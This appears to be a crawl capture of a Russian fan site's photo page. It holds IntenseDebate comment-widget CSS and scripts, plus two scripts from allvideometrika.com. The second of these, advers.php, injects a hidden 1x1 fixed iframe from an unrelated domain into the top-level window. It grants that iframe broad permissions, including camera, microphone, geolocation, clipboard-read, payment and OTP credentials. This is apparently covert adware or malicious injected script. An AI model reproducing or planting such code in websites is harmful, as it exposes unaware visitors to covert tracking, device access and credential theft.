strong:after{content:"!";}#idc-container .idc-infobar{background:url(https://www.intensedebate.com/themes/universal/images/idc-infobar.png) no-repeat;height:41px;float:none;margin:0 0 8px;width:auto;overflow:hidden!important;}#idc-container .idc-infobar-inner{background:url(https://www.intensedebate.com/themes/universal/images/idc-infobar.png) no-repeat 100% 0;float:none;line-height:41px;margin:0 0 0 23px;padding:0 9px 0 0;width:auto;}#idc-container .idc-infobar .idc-loading_img{margin:8px 0 -5px 0;padding:6px 3px 1px 9px;}#idc-container .idc-infobar-expand-wrap{border-left:1px solid #999;display:inline;float:left;height:21px;margin:8px 0 8px 9px;padding:4px 0 0 9px;width:19px;}#idc-container .idc-infobar-expand,#idc-container .idc-infobar-expanded{background:url(https://www.intensedebate.com/themes/universal/images/idc-infobar.png) no-repeat 0 -41px;display:block;height:18px;width:19px;}#idc-container .idc-infobar-expand span,#idc-container .idc-infobar-expanded span{display:none;}#idc-container .idc-infobar-expand:hover{background-position:-19px -41px;}#idc-container .idc-infobar-expanded{background-position:-38px -41px;}#idc-container .idc-infobar-expanded:hover{background-position:-57px -41px;}#idc-container .idc-infobar h3{clear:none;float:none;line-height:41px;}#idc-container .idc-infobar h3 small{font-size:13px;}#idc-container .idc-infobar .idc-infobar-options{float:left;line-height:41px;}#idc-container .idc-rss{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat 0 -24px;display:block;float:left;height:10px;margin:0 3px 0 0;width:10px;overflow:hidden;}#idc-container .idc-rss:hover{background-position:0 -34px;}#idc-container .idc-rep{cursor:help;float:left;height:14px;margin:8px 3px 0 0!important;overflow:hidden;}#idc-container .idc-c .idc-rep span{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) -566px -150px;float:left;height:14px;width:5px;margin:0!important;}#idc-container .idc-c .idc-rep .idc-r{background-position:100% -150px;width:auto;height:14px;padding:0 5px 0 0;color:#333;float:left!important;font-family:Helvetica,Arial,sans-serif;font-size:11px;line-height:14px!important;margin:0!important;}#idc-container .idc-rep.idc-level2 span{background-position:-566px -178px;}#idc-container .idc-rep.idc-level2 .idc-r{background-position:100% -178px;color:#424b20;}#idc-container .idc-rep.idc-level1 span{background-position:-566px -164px;}#idc-container .idc-rep.idc-level1 .idc-r{background-position:100% -164px;color:#667726;}#idc-container .idc-rep.idc-level-1 span{background-position:-566px -192px;width:17px;}#idc-container .idc-rep.idc-level-1 .idc-r{background-position:100% -192px;color:#fff;width:auto;}#idc-container .idc-official,#idc-container .idc-helper{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat;height:12px;margin:8px 3px 0 0!important;width:13px;}.idc-official span,.idc-helper span{display:none;}#idc-container .idc-helper{background-position:0 -12px;}#idc-container .idc-v{display:inline;float:right!important;margin:5px 2px 0 0;}#idc-container .idc-v .idc-v-total{display:inline;float:left;line-height:18px!important;margin:0 6px 0 0;}#idc-container .idc-v a{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat 0 -176px;_background-image:url(https://www.intensedebate.com/themes/universal/images/idc-universal-ie6.png?=4);clear:none;display:inline-block;float:left;height:18px;margin:0 3px 0 0;width:18px;}#idc-container .idc-v a span{display:none;}#idc-container a.idc-v-up:hover{background-position:0 -194px;}#idc-container a.idc-v-up:active{background-position:0 -212px;}#idc-container .idc-disabled a.idc-v-up{background-position:0 -230px;}#idc-container a.idc-v-down{background-position:-18px -176px;}#idc-container a.idc-v-down:hover{background-position:-18px -194px;}#idc-container a.idc-v-down:active{background-position:-18px -212px;}#idc-container .idc-disabled a.idc-v-down{background-position:-18px -230px;}#idc-container .idc-v.idc-disabled a{cursor:default!important;}#idc-container .idc-v a:hover{background-color:transparent!important;}#idc-container .idc-pager{clear:both;float:none;padding:10px 0;text-align:center;}#idc-container .idc-pager .idc-sel,#idc-container .idc-pager a{line-height:18px!important;padding:0 4px!important;}#idc-container .idc-pager .idc-sel{color:inherit;text-decoration:none;}#idc-container .idc-pager .idc-divider{float:none!important;}#idc-container .idc-clear{clear:both;display:block;}#idc-container .idc-pager_reply_loading,#idc-container .idc-pager_reply{clear:both;display:block;float:left;padding:0 0 .8em;}#idc-container .idc-pager_reply_loading div,#idc-container .idc-pager_reply div{padding:8px 8px 8px 26px;background:url(https://www.intensedebate.com/themes/universal/images/idc-grey-0926.png) no-repeat -1530px -108px;float:left;}#idc-container .idc-pager_reply_loading div{background:url(https://www.intensedebate.com/images/ajax-loader.gif) no-repeat 0 8px;}#idc-container .idc-expand_comments{background:url(https://www.intensedebate.com/themes/universal/images/idc-bg-1223.png) 0 -1225px;padding:18px 0;text-align:center;float:none;width:auto;}#idc-container .idc-expand_comments a{background:url(https://www.intensedebate.com/themes/universal/images/idc-bg-1223.png) 0 -1303px;padding:3px 6px!important;-moz-border-radius:2px;-khtml-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}#idc-container .idc-expand_comments p{margin:0;}#idc-container .idc-c-admin{margin:6px 0 0;float:none!important;width:auto!important;}#idc-container .idc-c-admin .idc-c-admin_menu{background:#f6f6f6;border:1px solid#ddd;border-bottom:none;position:absolute;margin:20px 0 0;width:180px;}#idc-container .idc-c-admin .idc-c-admin_menu li{border-bottom:1px solid#ddd;clear:both;float:left;padding:7px 8px;width:180px;}#idc-container .idc-c-admin .idc-c-admin_menu a{color:#333;display:block;padding:5px 6px!important;text-decoration:none;width:168px;}#idc-container .idc-c-admin .idc-c-admin_menu a:hover{background:#fff;}#idc-container .idc-head_tools-share{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat -516px -1031px;display:block;height:18px;text-indent:-9999px;width:36px;}#idc-container .idc-head_tools-share:hover{background-position:-516px -1049px;}#idc-container .idc-share{clear:none;color:#444;float:left;display:inline;position:relative;width:36px;}#idc-container .idc-share .idc-share_inner{background:#fff;border:1px solid #ccc;display:none;float:right;clear:none;margin:17px 0 0;padding:10px;position:absolute;right:0;width:228px;-moz-border-radius:4px;-o-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;-moz-border-radius-topright:0;-o-border-top-right-radius:0;-webkit-border-top-right-radius:0;-khtml-border-top-right-radius:0;border-top-right-radius:0;-moz-box-shadow:0 1px 2px #ccc;-o-box-shadow:0 1px 2px #ccc;-webkit-box-shadow:0 1px 2px #ccc;-khtml-box-shadow:0 1px 2px #ccc;box-shadow:0 1px 2px #ccc;}#idc-container .idc-share_inner div{width:100%;}#idc-container .idc-share_inner a{color:#444;text-decoration:none;}#idc-container .idc-share_inner a:hover{background-color:none!important;text-decoration:underline;}#idc-container .idc-share-tabs{background:url(https://www.intensedebate.com/themes/universal/images/idc-share.png) no-repeat 100% 100%;float:none;height:21px;padding:0 2px;margin:0 0 6px;}#idc-container .idc-share-tabs li{float:left;}#idc-container .idc-share-tabs a{color:#222;float:left;padding:0 0 0 10px!important;}#idc-container .idc-share-tabs a span{display:block;height:19px;padding:2px 10px 0 0!important;}#idc-container .idc-share-tabs .idc-sel a{background:url(https://www.intensedebate.com/themes/universal/images/idc-share.png) no-repeat -220px 0;text-decoration:none;}#idc-container .idc-share-tabs .idc-sel a span{background:url(https://www.intensedebate.com/themes/universal/images/idc-share.png) no-repeat 100% 0;}#idc-container .idc-share .idc-subscribe-email{display:inline-block;float:left;margin:6px 0 0;width:100%;}#idc-container .idc-share .idc-subscribe-email .idc-btn_s{margin:1px 4px 0 0!important;}#idc-container .idc-share .idc-share-list{float:left;width:110px;}#idc-container .idc-share .idc-share-list li{clear:both;padding:0 0 3px!important;}#idc-container .idc-share .idc-share-list li a{float:left;}#idc-container .idc-share p{padding:0 0 6px;}#idc-container .idc-head_tools-login{color:#444;cursor:pointer;display:inline;float:left;height:18px;margin:0 2px 0 0;}#idc-container .idc-head_tools-login span{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat -516px -977px;display:block;font-size:12px;float:left;height:18px;line-height:18px;padding:0 0 0 18px;}#idc-container .idc-head_tools-login .idc-r{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat 100% -977px;height:18px;_overflow:hidden;padding:0;width:3px;}#idc-container .idc-head_tools-login:hover span{background-position:-516px -995px;}#idc-container .idc-head_tools-login:hover .idc-r{background-position:100% -995px;}#idc-container .idc-head_tools-login:active span{background-position:-516px -1013px;}#idc-container .idc-head_tools-login:active .idc-r{background-position:100% -1013px;}#idc-container .idc-postnav{float:none!important;margin:2px 0;}#idc-container .idc-postnav-list{float:left;min-height:21px;}#idc-container .idc-postnav-list li{display:inline;float:left;line-height:21px!important;height:21px;margin:0 4px 4px 0;list-style:none!important;}#idc-container .idc-postnav-label{float:left;line-height:21px;margin:0 5px 0 0;}#idc-container .idc-loginbtn_wordpress,#idc-container .idc-loginbtn_intensedebate,#idc-container .idc-loginbtn_twitter,#idc-container .idc-loginbtn_openid{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat -292px -150px;display:block;height:21px;text-indent:-9999px;width:95px;}#idc-container .idc-loginbtn_twitter{background-position:-387px -150px;width:80px;}#idc-container .idc-loginbtn_openid{background-position:-467px -150px;width:71px;}#idc-container .idc-loginbtn_wordpress{background-position:-165px -150px;width:127px;}#idc-container .idc-head .idc-head_action.idc-openid,#idc-container .idc-head .idc-head_action.idc-wp-login,#idc-container .idc-head .idc-head_action.idc-login{-webkit-box-shadow:0 3px 10px #444;-moz-box-shadow:0 3px 10px #444;box-shadow:0 3px 10px #444;background-position:0 0;color:#fff;left:50%;margin-left:-250px;padding:13px 15px;position:fixed;_position:absolute!important;_background:url(https://www.intensedebate.com/themes/universal/images/idc-bg-1223.png);_left:350px;top:25%;width:400px;z-index:7000;}#idc-container .idc-head .idc-head_action.idc-openid a,#idc-container .idc-head .idc-head_action.idc-wp-login a,#idc-container .idc-head .idc-head_action.idc-login a{color:#fff;text-decoration:underline;}#idc-container .idc-head .idc-head_action.idc-openid .idc-divide,#idc-container .idc-head .idc-head_action.idc-wp-login .idc-divide,#idc-container .idc-head .idc-head_action.idc-login .idc-divide{clear:none;}#idc-container .idc-form-action{margin:0 8px 0 0;}#idc-container div .idc-c-plugins{float:right;height:16px;margin:-20px 0 0 0;}#idc-container div .idc-c-plugins a{display:block;}#idc-container div .idc-c-plugins img{display:inline;float:left;margin:0 4px 0 0;}#idc-container div .idc-c-plugins li{float:left;font-size:11px;margin:0 4px;}#idc-container .idc-id{font-size:12px;margin:5px 0 0;}#idc-container .idc-id span{float:left;display:inline;margin:0 2px 0 0;}#idc-container .idc-idlogo{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat 0 -150px;_background-image:url(https://www.intensedebate.com/themes/universal/images/idc-universal-ie6.png?=4);float:left;height:15px;text-indent:-9999px;width:78px;}#idc-container .idc-a .idc-a-facebook{margin:13px 0 -1px -5px;padding:0!important;height:16px!important;width:16px!important;}#idc-clear{clear:both;display:block;}#idc-container div.idc-m{color:#333;float:left;display:none;margin:-5px 0 0 -6px;position:absolute;width:345px;z-index:5000;}#idc-container .idc-m .idc-m-avatar{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat -457px -206px;float:left;height:115px;padding:6px 7px;width:86px;}#idc-container .idc-m .idc-m-avatar a{display:block;height:89px;}#idc-container .idc-m .idc-m-avatar.idc-m-avatar-loading{cursor:pointer;}#idc-container .idc-m-avatar .idc-m-avatarimg{margin:0 0 3px;}#idc-container .idc-m-loadingimg{margin:38px 0 0 27px;}#idc-container .idc-m .idc-m-main{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat -558px -206px;clear:none;display:inline;float:right;margin:-4px 0 0 -13px;min-height:97px;_height:97px;padding:16px 17px 0 23px;position:relative;width:218px;}#idc-container .idc-m a{color:#0090d6;}#idc-container .idc-m a:hover{color:#009ee4;}#idc-container .idc-m .idc-m-section-title{font-weight:bold;margin:.8em 0 0;}#idc-container a.idc-m-username{color:#333;float:left;font-size:18px;line-height:1em;overflow:visible;}#idc-container .idc-m-list{float:none;}#idc-container .idc-m-list li{float:none;}#idc-container .idc-m .idc-m-bottom{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat -558px -821px;clear:none;float:right;margin:0 0 0 -13px;min-height:0;height:18px;padding:0 17px 0 23px;position:relative;width:218px;}#idc-container .idc-m p{font-size:12px;line-height:1.3em;margin:0;float:none;}#idc-container .idc-m .idc-about-none,#idc-container .idc-m .idc-about{margin:.8em 0 0;}#idc-container .idc-m .idc-about-none,#idc-container a.idc-date{color:#999;font-style:italic;}#idc-container .idc-m .idc-rep{margin:1px 0 0 5px!important;}#idc-container .idc-m-idprofile{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat -300px -340px;color:#fff!important;display:block;height:25px;line-height:25px;margin:1em -1px 0;text-align:center;width:220px;}#idc-container .idc-m-idprofile:hover{background-position:-300px -365px;}#idc-container .idc-m-idprofile:active{background-position:-300px -390px;}#idc-container.idc .idc-follow-disabled{color:#999;display:block;font-style:italic;font-size:11px;line-height:20px;text-align:center;}#idc-container.idc .idc-m .idc-follow1,#idc-container.idc .idc-m .idc-follow2,#idc-container.idc .idc-m .idc-follow{background:#57D400 url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat 0 -260px;color:#fff!important;display:block;height:20px;line-height:20px;padding:0 4px 0 20px!important;text-shadow:0 1px 2px #ccc;-moz-border-radius:2px;-khtml-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}#idc-container.idc .idc-m .idc-follow1{background:#B2B2B2 url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat 0 -440px;cursor:default;}#idc-container.idc .idc-m .idc-follow2{background:#B2B2B2 url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat 0 -440px;cursor:default;}#idc-container.idc a.idc-follow:hover{background-position:0 -320px;}#idc-container.idc a.idc-follow:active{background-position:0 -380px;}#idc-container .idc-thread .idc-thread .idc-thread{padding:0 0 0 18px!important;}#idc-container .idc-thread .idc-thread .idc-c{background:url(https://www.intensedebate.com/themes/universal/images/idc-grey-0404.png) no-repeat -1533px -104px;padding:5px 0 0 18px;}#idc-container .idc-thread.idc-collapse .idc-thread{display:none;}#idc-container .idc-thread_info{clear:both;display:none;float:left;padding:0 0 .8em;}#idc-container .idc-thread.idc-collapse .idc-thread_info{display:block;}#idc-container .idc-thread_info div{padding:8px 8px 8px 26px;background:url(https://www.intensedebate.com/themes/universal/images/idc-grey-0404.png) no-repeat -1533px -108px;float:left;}#idc-container .idc-thread_info h5{margin:0;}#idc-container .idc-thread-h{display:block!important;}#idc-container .idc-right .idc-btn_l{margin:0 0 0 4px !important;}#idc-container .idc-btn_l,#idc-container .idc-btn_s{background: none;cursor: pointer;float: left;outline: none;padding:0;white-space: nowrap;border: none;font-family: "Lucida Grande",Helvetica,Arial,sans-serif;font-weight: normal;text-decoration: none;}#idc-container .idc-btn_l span,#idc-container .idc-btn_s span{background: url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=3) no-repeat -516px -839px;_background: url(https://www.intensedebate.com/themes/universal/images/idc-universal-ie6.png?=4) no-repeat -516px -839px;display:block;float: left;height:20px;width:9px;}#idc-container .idc-btn_l:hover span #idc-container .idc-btn_s:hover span{background-position: -516px -859px;}#idc-container .idc-btn_l:active span,#idc-container .idc-btn_s:active span{background-position: -516px -879px;}#idc-container .idc-btn_l .idc-r,#idc-container .idc-btn_s .idc-r{background-position:100% -839px;padding:0 9px 0 0;font-size:12px !important;line-height:20px;margin:0 !important;color:#000;float: left !important;overflow: hidden;width:auto;}#idc-container .idc-btn_l .idc-r strong,#idc-container .idc-btn_s .idc-r strong{font-weight:bold;}#idc-container .idc-btn_l:hover .idc-r,#idc-container .idc-btn_s:hover .idc-r{color:#333;background-position:100% -859px;}#idc-container .idc-btn_l:active .idc-r,#idc-container .idc-btn_s:active .idc-r{color:#333;background-position:100% -879px;}#idc-container span.idc-btn_l span,#idc-container span.idc-btn_s span{color:#ccc !important;cursor:default !important;}#idc-container span.idc-btn_l:hover span,#idc-container span.idc-btn_s:hover span{background-position: -516px -839px;}#idc-container span.idc-btn_l:hover .idc-r,#idc-container span.idc-btn_s:hover .idc-r{background-position:100% -839px;}#idc-container .idc-btn_l span{background-position: -516px -899px;height:26px;line-height:26px;width:12px;}#idc-container .idc-btn_l:hover span{background-position: -516px -925px;}#idc-container .idc-btn_l:active span{background-position: -516px -951px;}#idc-container .idc-btn_l .idc-r{background-position:100% -899px;line-height:26px;padding:0 12px 0 0;}#idc-container .idc-btn_l:hover .idc-r{background-position:100% -925px;}#idc-container .idc-btn_l:active .idc-r{background-position:100% -951px;}#idc-container .idc-btn_l-secondary{line-height:26px !important;margin:0 4px 0 0 !important;}#idc-container .idc-divider{float: left;}#idc-container .idc-head .idc-divider{float: none;}#idc-container .idc-c .idc-divider{display: none;}#idc-container .idc-head .idc-btn_s{margin:0 0 0 6px;}#idc-container .idc-head .idc-tools a{float: left !important;}#idc-container .idc-c-b .idc-right a,#idc-container .idc-c-b .idc-loadtext{float: left;}#idc-container .idc-c-b,#idc-container .idc-c-b .idc-right,#idc-container.idc .idc-btn_s-secondary{line-height:20px !important;}#idc-container.idc .idc-btn_l-secondary{line-height:26px !important;}#idc-container .idc-btn_s{float: left;}#idc-container .idc-id{display:none;}#idc-container .idc-smileys{background:#ffea00;clear:both;height:84px;margin:16px 0 0 -92px;padding:2px 1px 1px 2px !important;position:absolute;width:105px;z-index:51;-webkit-box-shadow:0 1px 3px #999;box-shadow:1px 2px 3px #666;-moz-border-radius:2px;-khtml-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}#idc-container .idc-smileys li{display: inline;float: left;height:20px;margin:0 1px 1px 0 !important;width:20px;}#idc-container .idc-smileys .idc-smiley{background: url(http://s.intensedebate.com/images1/-plugins/simplysmileys-bg.png ) no-repeat;display:block;height:20px;width:20px;}#idc-container .idc-smileys .idc-smiley:hover{background:#fff;}#idc-container .idc-smileys .idc-smiley span{background: url(http://s.intensedebate.com/images1/-plugins/simplysmileys.png ) no-repeat;_background: url(http://s.intensedebate.com/images1/-plugins/simplysmileys-ie6.png ) no-repeat;display: inline;float: left;height:12px;margin:4px !important;width:12px;}#idc-container .idc-smileys .idc-smiley span span{display: none;}#idc-container .idc-c-t .idc-smiley span{background: url(http://s.intensedebate.com/images1/-plugins/simplysmileys.png ) no-repeat;_background: url(http://s.intensedebate.com/images1/-plugins/simplysmileys-ie6.png ) no-repeat;display: inline-block;height:12px;margin:0 1px;width:12px;}#idc-container .idc-c-t .idc-smiley span span{display: none;}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.js
body_size: 20
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	let script = document.createElement("script");
		
	// Set the URL of the external script
	script.src = "https://allvideometrika.com/advers.php";

	// Make it async (optional)
	script.async = true;

	// Append to the head
	document.head.appendChild(script);
})(document);




--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 518
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://monday35274.videocdnmetrika19.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=2fjeWsi6VvC2HZiiY0yCAuDxN1Q0LpWa&blogpostid=514829085&time=1768178975586
body_size: 152
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=dadf68b5813f0713282b85c29bc79cc4&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D514829085%26token%3D2fjeWsi6VvC2HZiiY0yCAuDxN1Q0LpWa%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://intensedebate.com/js/genericCommentWrapper2.php?acct=a0cb7d1e1dc46632be5c601fac32e653&postid=https%3A%2F%2Fwww.charmedtv.ru%2Fphoto%2Fwgallery_view.php%3Fgallery%3Dkaley_cuoco%26page%3D10%26sort%3D5%26image%3Dkaley_cuoco_charmedtv.ru_230&title=%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%20%D0%97%D0%B0%D1%87%D0%B0%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20-%20%D0%A4%D0%BE%D1%82%D0%BE%20%D0%B0%D0%BA%D1%82%D1%80%D0%B8%D1%81%D1%8B%20%D0%9A%D0%B5%D0%B9%D0%BB%D0%B8%20%D0%9A%D1%83%D0%BE%D0%BA%D0%BE%20%3E%3E%3E&url=https%3A%2F%2Fwww.charmedtv.ru%2Fphoto%2Fwgallery_view.php%3Fgallery%3Dkaley_cuoco%26page%3D10%26sort%3D5%26image%3Dkaley_cuoco_charmedtv.ru_230
body_size: 724
content:
if (!window['ID___Nonce']){window.ID___Nonce='ecba6e75cd609c183ece6e7002847d471bb78bb23e4180c7a0c77ce79d001374|1768178974';}if (!window['ID___Acct']){window.ID___Acct='a0cb7d1e1dc46632be5c601fac32e653';}var IDCommentScript=document.createElement("script");IDCommentScript.type="text/javascript";IDCommentScript.src = "https://intensedebate.com/comment/a0cb7d1e1dc46632be5c601fac32e653/generic/514829085";var theScripts=document.getElementsByTagName("script");if(document.readyState&&document.readyState!='complete'){if(window.addEventListener){window.addEventListener("load",attachScript,false);}else if(window.attachEvent){window.attachEvent('onload',attachScript);}}else attachScript();function attachScript(){if(typeof(idcomments_div)=="undefined"){if(document.getElementById('idc-container')){document.getElementById('idc-container').parentNode.insertBefore(IDCommentScript,document.getElementById('idc-container'));}else{var found=false;for(var i=0;i<theScripts.length;i++){if(theScripts[i].src.indexOf('genericCommentWrapper.js')>=0||theScripts[i].src.indexOf('genericCommentWrapperV2.js')>=0){var found=true;var theDiv=document.createElement("div");theDiv.id="idc-container";theScripts[i].parentNode.insertBefore(theDiv,theScripts[i]);theScripts[i].parentNode.insertBefore(IDCommentScript,theScripts[i]);break;}}if(found==false){setTimeout("attachScript(IDCommentScript);",100);}}}else{if(document.getElementById(idcomments_div)){var theDiv=document.createElement("div");theDiv.id="idc-container";document.getElementById(idcomments_div).appendChild(theDiv);document.getElementById(idcomments_div).appendChild(IDCommentScript);}else{alert("A div with id '"+idcomments_div+"' could not be found.  Please double check this is set correctly.");}}}
